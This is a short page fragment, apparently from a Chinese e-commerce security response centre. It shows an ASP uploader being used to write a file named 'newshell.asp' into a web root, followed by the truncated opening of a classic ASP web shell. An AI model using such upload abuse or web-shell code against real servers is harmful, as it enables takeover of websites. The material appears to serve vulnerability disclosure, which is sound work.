 www.example.com/uploader.asp
Current File Path:c:\inetpub\wwwroot\uploader.asp
Create A New File:c:\inetpub\wwwroot\newshell.asp
File Content:
Function RRePath(S)
RRePath=Replace(S,"\\","\")
End Function
URL=Request.ServerVariables("URL"):ServerIP=Request.Ser
verVariables("LOCAL_ADDR"):Action=Request("Action")
RootPath=Server.MapPath("."):WWWRoot=Server.MapPath("/")
:Pn=88:Serveru=request.servervariables("http_host")&url
FolderPath=Request("FolderPath"):serverp=UserPass:FName=
Request("FName")
BackUrl="<br><br><center><a
save
唯品会安全应急响应中心